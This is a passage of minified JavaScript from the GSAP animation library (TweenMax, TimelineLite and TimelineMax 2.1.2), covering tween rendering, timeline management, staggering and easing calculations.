o?","+o+",":",x,y,z,left,top,right,bottom,marginTop,marginLeft,marginRight,marginBottom,paddingLeft,paddingTop,paddingRight,paddingBottom,backgroundPosition,backgroundPosition_y,",null==e&&(e=1),t[0])m.push(s);if(1<t.length){for(p=t[t.length-1],f=!0,a=m.length;-1<--a;)if(s=m[a],.05<Math.abs(v[s]-p[s])){f=!1;break}f&&(t=t.concat(),r&&t.unshift(r),t.push(t[1]),r=t[t.length-3])}for(b.length=T.length=x.length=0,a=m.length;-1<--a;)s=m[a],g[s]=-1!==o.indexOf(","+s+","),h[s]=w(t,s,g[s],r);for(a=b.length;-1<--a;)b[a]=Math.sqrt(b[a]),T[a]=Math.sqrt(T[a]);if(!i){for(a=m.length;-1<--a;)if(g[s])for(d=(l=h[m[a]]).length-1,c=0;c<d;c++)u=l[c+1].da/T[c]+l[c].da/b[c]||0,x[c]=(x[c]||0)+u*u;for(a=x.length;-1<--a;)x[a]=Math.sqrt(x[a])}for(a=m.length,c=n?4:1;-1<--a;)l=h[s=m[a]],_(l,e,n,i,g[s]),f&&(l.splice(0,c),l.splice(l.length-c,c));return h}function h(t,e,n){for(var i,o,r,a,s,l,c,u,d,f,p,h=1/n,m=t.length;-1<--m;)for(r=(f=t[m]).a,a=f.d-r,s=f.c-r,l=f.b-r,i=o=0,u=1;u<=n;u++)i=o-(o=((c=h*u)*c*a+3*(d=1-c)*(c*s+d*l))*c),e[p=m*n+u-1]=(e[p]||0)+i*i}_gsScope._gsDefine("TweenMax",["core.Animation","core.SimpleTimeline","TweenLite"],function(i,u,_){function m(t){var e,n=[],i=t.length;for(e=0;e!==i;n.push(t[e++]));return n}function v(t,e,n){var i,o,r=t.cycle;for(i in r)o=r[i],t[i]="function"==typeof o?o(n,e[n],e):o[n%o.length];delete t.cycle}function g(t){if("function"==typeof t)return t;var h="object"==typeof t?t:{each:t},m=h.ease,v=h.from||0,g=h.base||0,y={},_=isNaN(v),w=h.axis,b={center:.5,end:1}[v]||0;return function(t,e,n){var i,o,r,a,s,l,c,u,d,f=(n||h).length,p=y[f];if(!p){if(!(d="auto"===h.grid?0:(h.grid||[1/0])[0])){for(c=-1/0;c<(c=n[d++].getBoundingClientRect().left)&&d<f;);d--}for(p=y[f]=[],i=_?Math.min(d,f)*b-.5:v%d,o=_?f*b/d-.5:v/d|0,u=1/(c=0),l=0;l<f;l++)r=l%d-i,a=o-(l/d|0),p[l]=s=w?Math.abs("y"===w?a:r):Math.sqrt(r*r+a*a),c<s&&(c=s),s<u&&(u=s);p.max=c-u,p.min=u,p.v=f=h.amount||h.each*(f<d?f:w?"y"===w?f/d:d:Math.max(d,f/d))||0,p.b=f<0?g-f:g}return f=(p[t]-p.min)/p.max,p.b+(m?m.getRatio(f):f)*p.v}}var y=function(t,e,n){_.call(this,t,e,n),this._cycle=0,this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._repeat&&this._uncache(!0),this.render=y.prototype.render},w=1e-8,b=_._internals,T=b.isSelector,C=b.isArray,t=y.prototype=_.to({},.1,{}),x=[];y.version="2.1.2",t.constructor=y,t.kill()._gc=!1,y.killTweensOf=y.killDelayedCallsTo=_.killTweensOf,y.getTweensOf=_.getTweensOf,y.lagSmoothing=_.lagSmoothing,y.ticker=_.ticker,y.render=_.render,y.distribute=g,t.invalidate=function(){return this._yoyo=!0===this.vars.yoyo||!!this.vars.yoyoEase,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._yoyoEase=null,this._uncache(!0),_.prototype.invalidate.call(this)},t.updateTo=function(t,e){var n,i=this,o=i.ratio,r=i.vars.immediateRender||t.immediateRender;for(n in e&&i._startTime<i._timeline._time&&(i._startTime=i._timeline._time,i._uncache(!1),i._gc?i._enabled(!0,!1):i._timeline.insert(i,i._startTime-i._delay)),t)i.vars[n]=t[n];if(i._initted||r)if(e)i._initted=!1,r&&i.render(0,!0,!0);else if(i._gc&&i._enabled(!0,!1),i._notifyPluginsOfEnabled&&i._firstPT&&_._onPluginEvent("_onDisable",i),.998<i._time/i._duration){var a=i._totalTime;i.render(0,!0,!1),i._initted=!1,i.render(a,!0,!1)}else if(i._initted=!1,i._init(),0<i._time||r)for(var s,l=1/(1-o),c=i._firstPT;c;)s=c.s+c.c,c.c*=l,c.s=s-c.c,c=c._next;return i},t.render=function(t,e,n){this._initted||0===this._duration&&this.vars.repeat&&this.invalidate();var i,o,r,a,s,l,c,u,d,f=this,p=f._dirty?f.totalDuration():f._totalDuration,h=f._time,m=f._totalTime,v=f._cycle,g=f._duration,y=f._rawPrevTime;if(p-w<=t&&0<=t?(f._totalTime=p,f._cycle=f._repeat,f._yoyo&&0!=(1&f._cycle)?(f._time=0,f.ratio=f._ease._calcEnd?f._ease.getRatio(0):0):(f._time=g,f.ratio=f._ease._calcEnd?f._ease.getRatio(1):1),f._reversed||(i=!0,o="onComplete",n=n||f._timeline.autoRemoveChildren),0!==g||!f._initted&&f.vars.lazy&&!n||(f._startTime===f._timeline._duration&&(t=0),(y<0||t<=0&&-w<=t||y===w&&"isPause"!==f.data)&&y!==t&&(n=!0,w<y&&(o="onReverseComplete")),f._rawPrevTime=u=!e||t||y===t?t:w)):t<w?(f._totalTime=f._time=f._cycle=0,f.ratio=f._ease._calcEnd?f._ease.getRatio(0):0,(0!==m||0===g&&0<y)&&(o="onReverseComplete",i=f._reversed),-w<t?t=0:t<0&&(f._active=!1,0!==g||!f._initted&&f.vars.lazy&&!n||(0<=y&&(n=!0),f._rawPrevTime=u=!e||t||y===t?t:w)),f._initted||(n=!0)):(f._totalTime=f._time=t,0!==f._repeat&&(a=g+f._repeatDelay,f._cycle=f._totalTime/a>>0,0!==f._cycle&&f._cycle===f._totalTime/a&&m<=t&&f._cycle--,f._time=f._totalTime-f._cycle*a,f._yoyo&&0!=(1&f._cycle)&&(f._time=g-f._time,(d=f._yoyoEase||f.vars.yoyoEase)&&(f._yoyoEase||(!0!==d||f._initted?f._yoyoEase=d=!0===d?f._ease:d instanceof Ease?d:Ease.map[d]:(d=f.vars.ease,f._yoyoEase=d=d?d instanceof Ease?d:"function"==typeof d?new Ease(d,f.vars.easeParams):Ease.map[d]||_.defaultEase:_.defaultEase)),f.ratio=d?1-d.getRatio((g-f._time)/g):0)),f._time>g?f._time=g:f._time<0&&(f._time=0)),f._easeType&&!d?(s=f._time/g,(1===(l=f._easeType)||3===l&&.5<=s)&&(s=1-s),3===l&&(s*=2),1===(c=f._easePower)?s*=s:2===c?s*=s*s:3===c?s*=s*s*s:4===c&&(s*=s*s*s*s),f.ratio=1===l?1-s:2===l?s:f._time/g<.5?s/2:1-s/2):d||(f.ratio=f._ease.getRatio(f._time/g))),h!==f._time||n||v!==f._cycle){if(!f._initted){if(f._init(),!f._initted||f._gc)return;if(!n&&f._firstPT&&(!1!==f.vars.lazy&&f._duration||f.vars.lazy&&!f._duration))return f._time=h,f._totalTime=m,f._rawPrevTime=y,f._cycle=v,b.lazyTweens.push(f),void(f._lazy=[t,e]);!f._time||i||d?i&&this._ease._calcEnd&&!d&&(f.ratio=f._ease.getRatio(0===f._time?0:1)):f.ratio=f._ease.getRatio(f._time/g)}for(!1!==f._lazy&&(f._lazy=!1),f._active||!f._paused&&f._time!==h&&0<=t&&(f._active=!0),0===m&&(2===f._initted&&0<t&&f._init(),f._startAt&&(0<=t?f._startAt.render(t,!0,n):o=o||"_dummyGS"),!f.vars.onStart||0===f._totalTime&&0!==g||(e||f._callback("onStart"))),r=f._firstPT;r;)r.f?r.t[r.p](r.c*f.ratio+r.s):r.t[r.p]=r.c*f.ratio+r.s,r=r._next;f._onUpdate&&(t<0&&f._startAt&&f._startTime&&f._startAt.render(t,!0,n),e||f._totalTime===m&&!o||f._callback("onUpdate")),f._cycle!==v&&(e||f._gc||f.vars.onRepeat&&f._callback("onRepeat")),!o||f._gc&&!n||(t<0&&f._startAt&&!f._onUpdate&&f._startTime&&f._startAt.render(t,!0,n),i&&(f._timeline.autoRemoveChildren&&f._enabled(!1,!1),f._active=!1),!e&&f.vars[o]&&f._callback(o),0===g&&f._rawPrevTime===w&&u!==w&&(f._rawPrevTime=0))}else m!==f._totalTime&&f._onUpdate&&(e||f._callback("onUpdate"))},y.to=function(t,e,n){return new y(t,e,n)},y.from=function(t,e,n){return n.runBackwards=!0,n.immediateRender=0!=n.immediateRender,new y(t,e,n)},y.fromTo=function(t,e,n,i){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,new y(t,e,i)},y.staggerTo=y.allTo=function(t,e,n,i,o,r,a){var s,l,c,u,d=[],f=g(n.stagger||i),p=n.cycle,h=(n.startAt||x).cycle;for(C(t)||("string"==typeof t&&(t=_.selector(t)||t),T(t)&&(t=m(t))),s=(t=t||[]).length-1,c=0;c<=s;c++){for(u in l={},n)l[u]=n[u];if(p&&(v(l,t,c),null!=l.duration&&(e=l.duration,delete l.duration)),h){for(u in h=l.startAt={},n.startAt)h[u]=n.startAt[u];v(l.startAt,t,c)}l.delay=f(c,t[c],t)+(l.delay||0),c===s&&o&&(l.onComplete=function(){n.onComplete&&n.onComplete.apply(n.onCompleteScope||this,arguments),o.apply(a||n.callbackScope||this,r||x)}),d[c]=new y(t[c],e,l)}return d},y.staggerFrom=y.allFrom=function(t,e,n,i,o,r,a){return n.runBackwards=!0,n.immediateRender=0!=n.immediateRender,y.staggerTo(t,e,n,i,o,r,a)},y.staggerFromTo=y.allFromTo=function(t,e,n,i,o,r,a,s){return i.startAt=n,i.immediateRender=0!=i.immediateRender&&0!=n.immediateRender,y.staggerTo(t,e,i,o,r,a,s)},y.delayedCall=function(t,e,n,i,o){return new y(e,0,{delay:t,onComplete:e,onCompleteParams:n,callbackScope:i,onReverseComplete:e,onReverseCompleteParams:n,immediateRender:!1,useFrames:o,overwrite:0})},y.set=function(t,e){return new y(t,0,e)},y.isTweening=function(t){return 0<_.getTweensOf(t,!0).length};var r=function(t,e){for(var n=[],i=0,o=t._first;o;)o instanceof _?n[i++]=o:(e&&(n[i++]=o),i=(n=n.concat(r(o,e))).length),o=o._next;return n},d=y.getAllTweens=function(t){return r(i._rootTimeline,t).concat(r(i._rootFramesTimeline,t))};y.killAll=function(t,e,n,i){null==e&&(e=!0),null==n&&(n=!0);var o,r,a,s=d(0!=i),l=s.length,c=e&&n&&i;for(a=0;a<l;a++)r=s[a],(c||r instanceof u||(o=r.target===r.vars.onComplete)&&n||e&&!o)&&(t?r.totalTime(r._reversed?0:r.totalDuration()):r._enabled(!1,!1))},y.killChildTweensOf=function(t,e){if(null!=t){var n,i,o,r,a,s=b.tweenLookup;if("string"==typeof t&&(t=_.selector(t)||t),T(t)&&(t=m(t)),C(t))for(r=t.length;-1<--r;)y.killChildTweensOf(t[r],e);else{for(o in n=[],s)for(i=s[o].target.parentNode;i;)i===t&&(n=n.concat(s[o].tweens)),i=i.parentNode;for(a=n.length,r=0;r<a;r++)e&&n[r].totalTime(n[r].totalDuration()),n[r]._enabled(!1,!1)}}};function o(t,e,n,i){e=!1!==e,n=!1!==n;for(var o,r,a=d(i=!1!==i),s=e&&n&&i,l=a.length;-1<--l;)r=a[l],(s||r instanceof u||(o=r.target===r.vars.onComplete)&&n||e&&!o)&&r.paused(t)}return y.pauseAll=function(t,e,n){o(!0,t,e,n)},y.resumeAll=function(t,e,n){o(!1,t,e,n)},y.globalTimeScale=function(t){var e=i._rootTimeline,n=_.ticker.time;return arguments.length?(t=t||w,e._startTime=n-(n-e._startTime)*e._timeScale/t,e=i._rootFramesTimeline,n=_.ticker.frame,e._startTime=n-(n-e._startTime)*e._timeScale/t,e._timeScale=i._rootTimeline._timeScale=t,t):e._timeScale},t.progress=function(t,e){return arguments.length?this.totalTime(this.duration()*(this._yoyo&&0!=(1&this._cycle)?1-t:t)+this._cycle*(this._duration+this._repeatDelay),e):this._time/this.duration()},t.totalProgress=function(t,e){return arguments.length?this.totalTime(this.totalDuration()*t,e):this._totalTime/this.totalDuration()},t.time=function(t,e){if(!arguments.length)return this._time;this._dirty&&this.totalDuration();var n=this._duration,i=this._cycle,o=i*(n+this._repeatDelay);return n<t&&(t=n),this.totalTime(this._yoyo&&1&i?n-t+o:this._repeat?t+o:t,e)},t.duration=function(t){return arguments.length?i.prototype.duration.call(this,t):this._duration},t.totalDuration=function(t){return arguments.length?-1===this._repeat?this:this.duration((t-this._repeat*this._repeatDelay)/(this._repeat+1)):(this._dirty&&(this._totalDuration=-1===this._repeat?999999999999:this._duration*(this._repeat+1)+this._repeatDelay*this._repeat,this._dirty=!1),this._totalDuration)},t.repeat=function(t){return arguments.length?(this._repeat=t,this._uncache(!0)):this._repeat},t.repeatDelay=function(t){return arguments.length?(this._repeatDelay=t,this._uncache(!0)):this._repeatDelay},t.yoyo=function(t){return arguments.length?(this._yoyo=t,this):this._yoyo},y},!0),_gsScope._gsDefine("TimelineLite",["core.Animation","core.SimpleTimeline","TweenLite"],function(d,f,h){function m(t){f.call(this,t);var e,n,i=this.vars;for(n in this._labels={},this.autoRemoveChildren=!!i.autoRemoveChildren,this.smoothChildTiming=!!i.smoothChildTiming,this._sortChildren=!0,this._onUpdate=i.onUpdate,i)e=i[n],p(e)&&-1!==e.join("").indexOf("{self}")&&(i[n]=this._swapSelfInParams(e));p(i.tweens)&&this.add(i.tweens,0,i.align,i.stagger)}function v(t){var e,n={};for(e in t)n[e]=t[e];return n}function g(t,e,n){var i,o,r=t.cycle;for(i in r)o=r[i],t[i]="function"==typeof o?o(n,e[n],e):o[n%o.length];delete t.cycle}function c(t,e,n,i){var o="immediateRender";return o in e||(e[o]=!(n&&!1===n[o]||i)),e}function y(t){if("function"==typeof t)return t;var h="object"==typeof t?t:{each:t},m=h.ease,v=h.from||0,g=h.base||0,y={},_=isNaN(v),w=h.axis,b={center:.5,end:1}[v]||0;return function(t,e,n){var i,o,r,a,s,l,c,u,d,f=(n||h).length,p=y[f];if(!p){if(!(d="auto"===h.grid?0:(h.grid||[1/0])[0])){for(c=-1/0;c<(c=n[d++].getBoundingClientRect().left)&&d<f;);d--}for(p=y[f]=[],i=_?Math.min(d,f)*b-.5:v%d,o=_?f*b/d-.5:v/d|0,u=1/(c=0),l=0;l<f;l++)r=l%d-i,a=o-(l/d|0),p[l]=s=w?Math.abs("y"===w?a:r):Math.sqrt(r*r+a*a),c<s&&(c=s),s<u&&(u=s);p.max=c-u,p.min=u,p.v=f=h.amount||h.each*(f<d?f:w?"y"===w?f/d:d:Math.max(d,f/d))||0,p.b=f<0?g-f:g}return f=(p[t]-p.min)/p.max,p.b+(m?m.getRatio(f):f)*p.v}}var t=h._internals,e=m._internals={},_=t.isSelector,p=t.isArray,w=t.lazyTweens,b=t.lazyRender,a=_gsScope._gsDefine.globals,r=e.pauseCallback=function(){},n=m.prototype=new f;return m.version="2.1.2",m.distribute=y,n.constructor=m,n.kill()._gc=n._forcingPlayhead=n._hasPause=!1,n.to=function(t,e,n,i){var o=n.repeat&&a.TweenMax||h;return e?this.add(new o(t,e,n),i):this.set(t,n,i)},n.from=function(t,e,n,i){return this.add((n.repeat&&a.TweenMax||h).from(t,e,c(0,n)),i)},n.fromTo=function(t,e,n,i,o){var r=i.repeat&&a.TweenMax||h;return i=c(0,i,n),e?this.add(r.fromTo(t,e,n,i),o):this.set(t,i,o)},n.staggerTo=function(t,e,n,i,o,r,a,s){var l,c,u=new m({onComplete:r,onCompleteParams:a,callbackScope:s,smoothChildTiming:this.smoothChildTiming}),d=y(n.stagger||i),f=n.startAt,p=n.cycle;for("string"==typeof t&&(t=h.selector(t)||t),_(t=t||[])&&(t=function(t){var e,n=[],i=t.length;for(e=0;e!==i;n.push(t[e++]));return n}(t)),c=0;c<t.length;c++)l=v(n),f&&(l.startAt=v(f),f.cycle&&g(l.startAt,t,c)),p&&(g(l,t,c),null!=l.duration&&(e=l.duration,delete l.duration)),u.to(t[c],e,l,d(c,t[c],t));return this.add(u,o)},n.staggerFrom=function(t,e,n,i,o,r,a,s){return n.runBackwards=!0,this.staggerTo(t,e,c(0,n),i,o,r,a,s)},n.staggerFromTo=function(t,e,n,i,o,r,a,s,l){return i.startAt=n,this.staggerTo(t,e,c(0,i,n),o,r,a,s,l)},n.call=function(t,e,n,i){return this.add(h.delayedCall(0,t,e,n),i)},n.set=function(t,e,n){return this.add(new h(t,0,c(0,e,null,!0)),n)},m.exportRoot=function(t,e){null==(t=t||{}).smoothChildTiming&&(t.smoothChildTiming=!0);var n,i,o,r,a=new m(t),s=a._timeline;for(null==e&&(e=!0),s._remove(a,!0),a._startTime=0,a._rawPrevTime=a._time=a._totalTime=s._time,o=s._first;o;)r=o._next,e&&o instanceof h&&o.target===o.vars.onComplete||((i=o._startTime-o._delay)<0&&(n=1),a.add(o,i)),o=r;return s.add(a,0),n&&a.totalDuration(),a},n.add=function(t,e,n,i){var o,r,a,s,l,c,u=this;if("number"!=typeof e&&(e=u._parseTimeOrLabel(e,0,!0,t)),!(t instanceof d)){if(t instanceof Array||t&&t.push&&p(t)){for(n=n||"normal",i=i||0,o=e,r=t.length,a=0;a<r;a++)p(s=t[a])&&(s=new m({tweens:s})),u.add(s,o),"string"!=typeof s&&"function"!=typeof s&&("sequence"===n?o=s._startTime+s.totalDuration()/s._timeScale:"start"===n&&(s._startTime-=s.delay())),o+=i;return u._uncache(!0)}if("string"==typeof t)return u.addLabel(t,e);if("function"!=typeof t)throw"Cannot add "+t+" into the timeline; it is not a tween, timeline, function, or string.";t=h.delayedCall(0,t)}if(f.prototype.add.call(u,t,e),(t._time||!t._duration&&t._initted)&&(o=(u.rawTime()-t._startTime)*t._timeScale,(!t._duration||1e-5<Math.abs(Math.max(0,Math.min(t.totalDuration(),o)))-t._totalTime)&&t.render(o,!1,!1)),(u._gc||u._time===u._duration)&&!u._paused&&u._duration<u.duration())for(c=(l=u).rawTime()>t._startTime;l._timeline;)c&&l._timeline.smoothChildTiming?l.totalTime(l._totalTime,!0):l._gc&&l._enabled(!0,!1),l=l._timeline;return u},n.remove=function(t){if(t instanceof d){this._remove(t,!1);var e=t._timeline=t.vars.useFrames?d._rootFramesTimeline:d._rootTimeline;return t._startTime=(t._paused?t._pauseTime:e._time)-(t._reversed?t.totalDuration()-t._totalTime:t._totalTime)/t._timeScale,this}if(t instanceof Array||t&&t.push&&p(t)){for(var n=t.length;-1<--n;)this.remove(t[n]);return this}return"string"==typeof t?this.removeLabel(t):this.kill(null,t)},n._remove=function(t,e){return f.prototype._remove.call(this,t,e),this._last?this._time>this.duration()&&(this._time=this._duration,this._totalTime=this._totalDuration):this._time=this._totalTime=this._duration=this._totalDuration=0,this},n.append=function(t,e){return this.add(t,this._parseTimeOrLabel(null,e,!0,t))},n.insert=n.insertMultiple=function(t,e,n,i){return this.add(t,e||0,n,i)},n.appendMultiple=function(t,e,n,i){return this.add(t,this._parseTimeOrLabel(null,e,!0,t),n,i)},n.addLabel=function(t,e){return this._labels[t]=this._parseTimeOrLabel(e),this},n.addPause=function(t,e,n,i){var o=h.delayedCall(0,r,n,i||this);return o.vars.onComplete=o.vars.onReverseComplete=e,o.data="isPause",this._hasPause=!0,this.add(o,t)},n.removeLabel=function(t){return delete this._labels[t],this},n.getLabelTime=function(t){return null!=this._labels[t]?this._labels[t]:-1},n._parseTimeOrLabel=function(t,e,n,i){var o,r;if(i instanceof d&&i.timeline===this)this.remove(i);else if(i&&(i instanceof Array||i.push&&p(i)))for(r=i.length;-1<--r;)i[r]instanceof d&&i[r].timeline===this&&this.remove(i[r]);if(o="number"!=typeof t||e?99999999999<this.duration()?this.recent().endTime(!1):this._duration:0,"string"==typeof e)return this._parseTimeOrLabel(e,n&&"number"==typeof t&&null==this._labels[e]?t-o:0,n);if(e=e||0,"string"!=typeof t||!isNaN(t)&&null==this._labels[t])null==t&&(t=o);else{if(-1===(r=t.indexOf("=")))return null==this._labels[t]?n?this._labels[t]=o+e:e:this._labels[t]+e;e=parseInt(t.charAt(r-1)+"1",10)*Number(t.substr(r+1)),t=1<r?this._parseTimeOrLabel(t.substr(0,r-1),0,n):o}return Number(t)+e},n.seek=function(t,e){return this.totalTime("number"==typeof t?t:this._parseTimeOrLabel(t),!1!==e)},n.stop=function(){return this.paused(!0)},n.gotoAndPlay=function(t,e){return this.play(t,e)},n.gotoAndStop=function(t,e){return this.pause(t,e)},n.render=function(t,e,n){this._gc&&this._enabled(!0,!1);var i,o,r,a,s,l,c,u,d=this,f=d._time,p=d._dirty?d.totalDuration():d._totalDuration,h=d._startTime,m=d._timeScale,v=d._paused;if(f!==d._time&&(t+=d._time-f),p-1e-8<=t&&0<=t)d._totalTime=d._time=p,d._reversed||d._hasPausedChild()||(o=!0,a="onComplete",s=!!d._timeline.autoRemoveChildren,0===d._duration&&(t<=0&&-1e-8<=t||d._rawPrevTime<0||1e-8===d._rawPrevTime)&&d._rawPrevTime!==t&&d._first&&(s=!0,1e-8<d._rawPrevTime&&(a="onReverseComplete"))),d._rawPrevTime=d._duration||!e||t||d._rawPrevTime===t?t:1e-8,t=p+1e-4;else if(t<1e-8)if(d._totalTime=d._time=0,-1e-8<t&&(t=0),(0!==f||0===d._duration&&1e-8!==d._rawPrevTime&&(0<d._rawPrevTime||t<0&&0<=d._rawPrevTime))&&(a="onReverseComplete",o=d._reversed),t<0)d._active=!1,d._timeline.autoRemoveChildren&&d._reversed?(s=o=!0,a="onReverseComplete"):0<=d._rawPrevTime&&d._first&&(s=!0),d._rawPrevTime=t;else{if(d._rawPrevTime=d._duration||!e||t||d._rawPrevTime===t?t:1e-8,0===t&&o)for(i=d._first;i&&0===i._startTime;)i._duration||(o=!1),i=i._next;t=0,d._initted||(s=!0)}else{if(d._hasPause&&!d._forcingPlayhead&&!e){if(f<=t)for(i=d._first;i&&i._startTime<=t&&!l;)i._duration||"isPause"!==i.data||i.ratio||0===i._startTime&&0===d._rawPrevTime||(l=i),i=i._next;else for(i=d._last;i&&i._startTime>=t&&!l;)i._duration||"isPause"===i.data&&0<i._rawPrevTime&&(l=i),i=i._prev;l&&(d._time=d._totalTime=t=l._startTime,u=d._startTime+t/d._timeScale)}d._totalTime=d._time=d._rawPrevTime=t}if(d._time!==f&&d._first||n||s||l){if(d._initted||(d._initted=!0),d._active||!d._paused&&d._time!==f&&0<t&&(d._active=!0),0===f&&d.vars.onStart&&(0===d._time&&d._duration||e||d._callback("onStart")),f<=(c=d._time))for(i=d._first;i&&(r=i._next,c===d._time&&(!d._paused||v));)(i._active||i._startTime<=c&&!i._paused&&!i._gc)&&(l===i&&(d.pause(),d._pauseTime=u),i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(t-i._startTime)*i._timeScale,e,n):i.render((t-i._startTime)*i._timeScale,e,n)),i=r;else for(i=d._last;i&&(r=i._prev,c===d._time&&(!d._paused||v));){if(i._active||i._startTime<=f&&!i._paused&&!i._gc){if(l===i){for(l=i._prev;l&&l.endTime()>d._time;)l.render(l._reversed?l.totalDuration()-(t-l._startTime)*l._timeScale:(t-l._startTime)*l._timeScale,e,n),l=l._prev;l=null,d.pause(),d._pauseTime=u}i._reversed?i.render((i._dirty?i.totalDuration():i._totalDuration)-(t-i._startTime)*i._timeScale,e,n):i.render((t-i._startTime)*i._timeScale,e,n)}i=r}d._onUpdate&&(e||(w.length&&b(),d._callback("onUpdate"))),a&&(d._gc||h!==d._startTime&&m===d._timeScale||!(0===d._time||p>=d.totalDuration())||(o&&(w.length&&b(),d._timeline.autoRemoveChildren&&d._enabled(!1,!1),d._active=!1),!e&&d.vars[a]&&d._callback(a)))}},n._hasPausedChild=function(){for(var t=this._first;t;){if(t._paused||t instanceof m&&t._hasPausedChild())return!0;t=t._next}return!1},n.getChildren=function(t,e,n,i){i=i||-9999999999;for(var o=[],r=this._first,a=0;r;)r._startTime<i||(r instanceof h?!1!==e&&(o[a++]=r):(!1!==n&&(o[a++]=r),!1!==t&&(a=(o=o.concat(r.getChildren(!0,e,n))).length))),r=r._next;return o},n.getTweensOf=function(t,e){var n,i,o=this._gc,r=[],a=0;for(o&&this._enabled(!0,!0),i=(n=h.getTweensOf(t)).length;-1<--i;)(n[i].timeline===this||e&&this._contains(n[i]))&&(r[a++]=n[i]);return o&&this._enabled(!1,!0),r},n.recent=function(){return this._recent},n._contains=function(t){for(var e=t.timeline;e;){if(e===this)return!0;e=e.timeline}return!1},n.shiftChildren=function(t,e,n){n=n||0;for(var i,o=this._first,r=this._labels;o;)o._startTime>=n&&(o._startTime+=t),o=o._next;if(e)for(i in r)r[i]>=n&&(r[i]+=t);return this._uncache(!0)},n._kill=function(t,e){if(!t&&!e)return this._enabled(!1,!1);for(var n=e?this.getTweensOf(e):this.getChildren(!0,!0,!1),i=n.length,o=!1;-1<--i;)n[i]._kill(t,e)&&(o=!0);return o},n.clear=function(t){var e=this.getChildren(!1,!0,!0),n=e.length;for(this._time=this._totalTime=0;-1<--n;)e[n]._enabled(!1,!1);return!1!==t&&(this._labels={}),this._uncache(!0)},n.invalidate=function(){for(var t=this._first;t;)t.invalidate(),t=t._next;return d.prototype.invalidate.call(this)},n._enabled=function(t,e){if(t===this._gc)for(var n=this._first;n;)n._enabled(t,!0),n=n._next;return f.prototype._enabled.call(this,t,e)},n.totalTime=function(t,e,n){this._forcingPlayhead=!0;var i=d.prototype.totalTime.apply(this,arguments);return this._forcingPlayhead=!1,i},n.duration=function(t){return arguments.length?(0!==this.duration()&&0!==t&&this.timeScale(this._duration/t),this):(this._dirty&&this.totalDuration(),this._duration)},n.totalDuration=function(t){if(arguments.length)return t&&this.totalDuration()?this.timeScale(this._totalDuration/t):this;if(this._dirty){for(var e,n,i=0,o=this,r=o._last,a=999999999999;r;)e=r._prev,r._dirty&&r.totalDuration(),r._startTime>a&&o._sortChildren&&!r._paused&&!o._calculatingDuration?(o._calculatingDuration=1,o.add(r,r._startTime-r._delay),o._calculatingDuration=0):a=r._startTime,r._startTime<0&&!r._paused&&(i-=r._startTime,o._timeline.smoothChildTiming&&(o._startTime+=r._startTime/o._timeScale,o._time-=r._startTime,o._totalTime-=r._startTime,o._rawPrevTime-=r._startTime),o.shiftChildren(-r._startTime,!1,-9999999999),a=0),i<(n=r._startTime+r._totalDuration/r._timeScale)&&(i=n),r=e;o._duration=o._totalDuration=i,o._dirty=!1}return this._totalDuration},n.paused=function(t){if(!1===t&&this._paused)for(var e=this._first;e;)e._startTime===this._time&&"isPause"===e.data&&(e._rawPrevTime=0),e=e._next;return d.prototype.paused.apply(this,arguments)},n.usesFrames=function(){for(var t=this._timeline;t._timeline;)t=t._timeline;return t===d._rootFramesTimeline},n.rawTime=function(t){return t&&(this._paused||this._repeat&&0<this.time()&&this.totalProgress()<1)?this._totalTime%(this._duration+this._repeatDelay):this._paused?this._totalTime:(this._timeline.rawTime(t)-this._startTime)*this._timeScale},m},!0),_gsScope._gsDefine("TimelineMax",["TimelineLite","TweenLite","easing.Ease"],function(e,s,t){function n(t){e.call(this,t),this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._cycle=0,this._yoyo=!!this.vars.yoyo,this._dirty=!0}var A=1e-8,i=s._internals,E=i.lazyTweens,O=i.lazyRender,l=_gsScope._gsDefine.globals,c=new t(null,null,1,0),o=n.prototype=new e;return o.constructor=n,o.kill()._gc=!1,n.version="2.1.2",o.invalidate=function(){return this._yoyo=!!this.vars.yoyo,this._repeat=this.vars.repeat||0,this._repeatDelay=this.vars.repeatDelay||0,this._uncache(!0),e.prototype.invalidate.call(this)},o.addCallback=function(t,e,n,i){return this.add(s.delayedCall(0,t,n,i),e)},o.removeCallback=function(t,e){if(t)if(null==e)this._kill(null,t);else for(var n=this.getTweensOf(t,!1),i=n.length,o=this._parseTimeOrLabel(e);-1<--i;)n[i]._startTime===o&&n[i]._enabled(!1,!1);return this},o.removePause=function(t){return this.removeCallback(e._internals.pauseCallback,t)},o.tweenTo=function(t,e){e=e||{};var n,i,o,r={ease:c,useFrames:this.usesFrames(),immediateRender:!1,lazy:!1},a=e.repeat&&l.TweenMax||s;for(i in e)r[i]=e[i];return r.time=this._parseTimeOrLabel(t),n=Math.abs(Number(r.time)-this._time)/this._timeScale||.001,o=new a(this,n,r),r.onStart=function(){o.target.paused(!0),o.vars.time===o.target.time()||n!==o.duration()||o.isFromTo||o.duration(Math.abs(o.vars.time-o.target.time())/o.target._timeScale).render(o.time(),!0,!0),e.onStart&&e.onStart.apply(e.onStartScope||e.callbackScope||o,e.onStartParams||[])},o},o.tweenFromTo=function(t,e,n){n=n||{},t=this._parseTimeOrLabel(t),n.startAt={onComplete:this.seek,onCompleteParams:[t],callbackScope:this},n.immediateRender=!1!==n.immediateRender;var i=this.tweenTo(e,n);return i.isFromTo=1,i.duration(Math.abs(i.vars.time-t)/this._timeScale||.001)},o.render=function(t,e,n){this._gc&&this._enabled(!0,!1);var i,o,r,a,s,l,c,u,d,f=this,p=f._time,h=f._dirty?f.totalDuration():f._totalDuration,m=f._duration,v=f._totalTime,g=f._startTime,y=f._timeScale,_=f._rawPrevTime,w=f._paused,b=f._cycle;if(p!==f._time&&(t+=f._time-p),h-A<=t&&0<=t)f._locked||(f._totalTime=h,f._cycle=f._repeat),f._reversed||f._hasPausedChild()||(o=!0,a="onComplete",s=!!f._timeline.autoRemoveChildren,0===f._duration&&(t<=0&&-A<=t||_<0||_===A)&&_!==t&&f._first&&(s=!0,A<_&&(a="onReverseComplete"))),f._rawPrevTime=f._duration||!e||t||f._rawPrevTime===t?t:A,f._yoyo&&1&f._cycle?f._time=t=0:t=(f._time=m)+1e-4;else 